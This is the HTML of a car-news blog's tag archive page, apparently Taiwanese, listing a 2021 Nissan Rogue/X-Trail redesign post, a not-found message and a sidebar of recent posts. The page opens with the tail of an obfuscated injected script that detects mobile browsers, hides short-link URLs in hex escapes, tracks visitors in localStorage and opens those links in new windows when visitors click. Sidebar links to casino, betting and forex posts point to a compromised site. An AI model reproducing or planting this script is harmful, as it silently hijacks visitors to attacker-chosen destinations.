)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Tag: <span>Rogue 大改款</span></h1>
										
											<p class="archive-subtitle">Page 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-1042" class="post post-1042 type-post status-publish format-standard has-post-thumbnail hentry category-12 tag-2022-nissan-rogue-x-trail tag-nissan-rogue tag-nissan-x-trail tag-rogue- tag-x-trail-">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2021/03/11/2022-nissan-rogue-x-trail/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2021/03/X-Trail-4-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/" rel="category tag">汽車新聞</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2021/03/11/2022-nissan-rogue-x-trail/">2021 Nissan Rogue/ X-Trail 大改款長這樣</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2021/03/11/2022-nissan-rogue-x-trail/">2021 年 3 月 11 日</a> 
			 &mdash; <a href="https://double-want.com/2021/03/11/2022-nissan-rogue-x-trail/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
			<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">The page can&rsquo;t be found.</h1>
		</div>
	
	<div class="page-content">
		<p>It looks like nothing was found at this location.</p>
	</div>

</main>
		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-7" class="widget widget_block"><div class="widget-content">
<div class="wp-block-group has-large-font-size is-nowrap is-layout-flex wp-container-2">
<div class="wp-block-group is-layout-constrained"><div class="wp-block-group__inner-container"><ul style="font-size:20px;" class="wp-block-latest-posts__list aligncenter wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/13/what-makes-modern-online-casinos-so-popular-3506/">What Makes Modern Online Casinos So Popular</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/13/what-makes-modern-online-casinos-so-popular-7/">What Makes Modern Online Casinos So Popular</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/11/18/on-line-casinos-for-newbies-a-revolution-of-online-3/">On-line Casinos For Newbies A Revolution Of Online Gaming 644</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/11/04/9-best-cricket-betting-websites-and-apps-in-2025-2/">9 Best Cricket Betting Websites And Apps In 2025 63</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="209" src="https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-300x209.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-300x209.png 300w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-768x534.png 768w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-816x567.png 816w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55.png 958w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/07/04/ferrari-purosangue-got-flooded/">法拉利Ferrari Purosangue 休旅車成泡水車，新車牌都還來不及掛上！</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="157" src="https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-300x157.jpg 300w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-1024x536.jpg 1024w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-768x402.jpg 768w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-816x427.jpg 816w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/06/10/2025-june-bmw-sp/">2025年6月最新，汎德BMW難得的全車系低利率購車方案內容</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="178" src="https://double-want.com/wp-content/uploads/2025/06/001副本-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/06/001副本-300x178.jpg 300w, https://double-want.com/wp-content/uploads/2025/06/001副本-768x457.jpg 768w, https://double-want.com/wp-content/uploads/2025/06/001副本-816x485.jpg 816w, https://double-want.com/wp-content/uploads/2025/06/001副本.jpg 989w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/06/06/zeeker-001fr-crash/">中國大陸電動車-極氪001FR 高速撞車之後的奇蹟！或是神蹟？</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="194" src="https://double-want.com/wp-content/uploads/2025/05/機-300x194.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/機-300x194.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/機-768x497.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/機-816x528.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/機.jpg 1016w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/30/smart-rider/">騎士前方汽車突被巨石擊中，他的反應比尚書還機靈</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="169" src="https://double-want.com/wp-content/uploads/2025/05/01-1-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/01-1-300x169.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/01-1-1024x576.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/01-1-768x432.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/01-1-1536x864.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/01-1-816x459.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/01-1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/29/2025-jun-ford-sp/">2025-6月最新，福特Ford全車系購車優惠內容及舊換新方案！</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="174" src="https://double-want.com/wp-content/uploads/2025/05/BMW-77-300x174.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/BMW-77-300x174.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-1024x595.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-768x446.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-1536x892.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-2048x1189.jpg 2048w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-816x474.jpg 816w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/29/bmw-6-crash/">BMW 6 GT的車體結構如何？車頭硬不硬？民間實測結果出爐</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="163" src="https://double-want.com/wp-content/uploads/2025/05/MLRS-300x163.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/MLRS-300x163.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/MLRS-1024x558.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/MLRS-768x418.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/MLRS-1536x837.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/MLRS-816x445.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/MLRS.jpg 1604w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/27/mlrs/">貨車變火箭連發器！駕駛驚逃，高壓瓦斯罐爆出戰場感</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="286" src="https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-300x286.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-300x286.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-1024x975.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-768x731.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-1536x1463.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-2048x1951.jpg 2048w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-816x777.jpg 816w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/06/hyundai-mufasa-launch/">國產百萬內中型休旅車又多一輛，現代HYUNDAI  MUFASA預售開始 ！</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="126" src="https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-300x126.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-300x126.png 300w, https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-1024x430.png 1024w, https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-768x322.png 768w, https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-1536x644.png 1536w, https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-816x342.png 816w, https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42.png 1778w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/06/2025-may-lexus-sp/">2025年5月，凌志Lexus全車系購車優惠、租賃及訂閱服務方案詳情</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="194" src="https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07-300x194.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07-300x194.png 300w, https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07-1024x664.png 1024w, https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07-768x498.png 768w, https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07-816x529.png 816w, https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07.png 1330w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/02/2025-vw-golf-series-price/">2025年小改款 VW  GOLF車系售價(GTI 、R版及Variant旅行車)，一張圖秒懂！</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="225" src="https://double-want.com/wp-content/uploads/2025/05/圖片1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/圖片1-300x225.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/圖片1-1024x768.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/圖片1-768x576.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/圖片1-1536x1152.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/圖片1-816x612.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/圖片1.jpg 1800w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/02/2025-may-toyota-sp/">2025年5月，豐田TOYOTA車系購車方案及高額0利率最新方案！</a></li>
</ul></div></div>
</div>
</div></div><div id="categories-2" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-843"><a href="https://double-want.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://double-want.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://double-want.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://double-want.com/category/scm/">scm</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://double-want.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://double-want.com/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://double-want.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://double-want.com/category/%e6%99%af%e9%bb%9e%e6%94%bb%e7%95%a5/%e6%ab%bb%e8%8a%b1%e7%9c%8b%e9%80%99/">台灣櫻花攻略</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://double-want.com/category/%e6%99%af%e9%bb%9e%e6%94%bb%e7%95%a5/">景點攻略</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/">男人那話</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://double-want.com/category/%e6%97%85%e9%81%8a/">親子旅遊</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a>
</li>
			</ul>

			</div></div><div id="block-2" class="widget widget_block"><div class="widget-content"></div></div><div id="archives-2" class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://double-want.com/2026/01/'>January 2026</a></li>
	<li><a href='https://double-want.com/2025/11/'>November 2025</a></li>
	<li><a href='https://double-want.com/2025/07/'>July 2025</a></li>
	<li><a href='https://double-want.com/2025/06/'>June 2025</a></li>
	<li><a href='https://double-want.com/2025/05/'>May 2025</a></li>
	<li><a href='https://double-want.com/2025/04/'>April 2025</a></li>
	<li><a href='https://double-want.com/2025/02/'>February 2025</a></li>
	<li><a href='https://double-want.com/2025/01/'>January 2025</a></li>
	<li><a href='https://double-want.com/2024/11/'>November 2024</a></li>
	<li><a href='https://double-want.com/2024/09/'>September 2024</a></li>
	<li><a href='https://double-want.com/2024/08/'>August 2024</a></li>
	<li><a href='https://double-want.com/2024/07/'>July 2024</a></li>
	<li><a href='https://double-want.com/2024/06/'>June 2024</a></li>
	<li><a href='https://double-want.com/2024/04/'>April 2024</a></li>
	<li><a href='https://double-want.com/2024/03/'>March 2024</a></li>
	<li><a href='https://double-want.com/2024/02/'>February 2024</a></li>
	<li><a href='https://double-want.com/2024/01/'>January 2024</a></li>
	<li><a href='https://double-want.com/2023/12/'>December 2023</a></li>
	<li><a href='https://double-want.com/2023/11/'>November 2023</a></li>
	<li><a href='https://double-want.com/2023/10/'>October 2023</a></li>
	<li><a href='https://double-want.com/2023/09/'>September 2023</a></li>
	<li><a href='https://double-want.com/2023/07/'>July 2023</a></li>
	<li><a href='https://double-want.com/2023/06/'>June 2023</a></li>
	<li><a href='https://double-want.com/2023/05/'>May 2023</a></li>
	<li><a href='https://double-want.com/2023/04/'>April 2023</a></li>
	<li><a href='https://double-want.com/2023/03/'>March 2023</a></li>
	<li><a href='https://double-want.com/2023/02/'>February 2023</a></li>
	<li><a href='https://double-want.com/2023/01/'>January 2023</a></li>
	<li><a href='https://double-want.com/2022/12/'>December 2022</a></li>
	<li><a href='https://double-want.com/2022/11/'>November 2022</a></li>
	<li><a href='https://double-want.com/2022/10/'>October 2022</a></li>
	<li><a href='https://double-want.com/2022/09/'>September 2022</a></li>
	<li><a href='https://double-want.com/2022/08/'>August 2022</a></li>
	<li><a href='https://double-want.com/2022/07/'>July 2022</a></li>
	<li><a href='https://double-want.com/2022/06/'>June 2022</a></li>
	<li><a href='https://double-want.com/2022/05/'>May 2022</a></li>
	<li><a href='https://double-want.com/2022/04/'>April 2022</a></li>
	<li><a href='https://double-want.com/2022/03/'>March 2022</a></li>
	<li><a href='https://double-want.com/2022/02/'>February 2022</a></li>
	<li><a href='https://double-want.com/2022/01/'>January 2022</a></li>
	<li><a href='https://double-want.com/2021/12/'>December 2021</a></li>
	<li><a href='https://double-want.com/2021/11/'>November 2021</a></li>
	<li><a href='https://double-want.com/2021/10/'>October 2021</a></li>
	<li><a href='https://double-want.com/2021/09/'>September 2021</a></li>
	<li><a href='https://double-want.com/2021/08/'>August 2021</a></li>
	<li><a href='https://double-want.com/2021/07/'>July 2021</a></li>
	<li><a href='https://double-want.com/2021/06/'>June 2021</a></li>
	<li><a href='https://double-want.com/2021/05/'>May 2021</a></li>
	<li><a href='https://double-want.com/2021/04/'>April 2021</a></li>
	<li><a href='https://double-want.com/2021/03/'>March 2021</a></li>
	<li><a href='https://double-want.com/2021/02/'>February 2021</a></li>
	<li><a href='https://double-want.com/2021/01/'>January 2021</a></li>
	<li><a href='https://double-want.com/2020/12/'>December 2020</a></li>
	<li><a href='https://double-want.com/2020/08/'>August 2020</a></li>
	<li><a href='https://double-want.com/2020/07/'>July 2020</a></li>
	<li><a href='https://double-want.com/2020/06/'>June 2020</a></li>
	<li><a href='https://double-want.com/2020/05/'>May 2020</a></li>
			</ul>

			</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://double-want.com/tag/2023-honda-cr-v/" class="tag-cloud-link tag-link-254 tag-link-position-1" style="font-size: 9.0181818181818pt;" aria-label="2023 Honda CR-V (5 items)">2023 Honda CR-V</a>
<a href="https://double-want.com/tag/audi/" class="tag-cloud-link tag-link-136 tag-link-position-2" style="font-size: 8pt;" aria-label="Audi (4 items)">Audi</a>
<a href="https://double-want.com/tag/bmw/" class="tag-cloud-link tag-link-118 tag-link-position-3" style="font-size: 15.381818181818pt;" aria-label="BMW (18 items)">BMW</a>
<a href="https://double-want.com/tag/costco/" class="tag-cloud-link tag-link-363 tag-link-position-4" style="font-size: 9.9090909090909pt;" aria-label="Costco (6 items)">Costco</a>
<a href="https://double-want.com/tag/ford/" class="tag-cloud-link tag-link-376 tag-link-position-5" style="font-size: 13.218181818182pt;" aria-label="Ford (12 items)">Ford</a>
<a href="https://double-want.com/tag/ford-focus/" class="tag-cloud-link tag-link-150 tag-link-position-6" style="font-size: 9.9090909090909pt;" aria-label="Ford Focus (6 items)">Ford Focus</a>
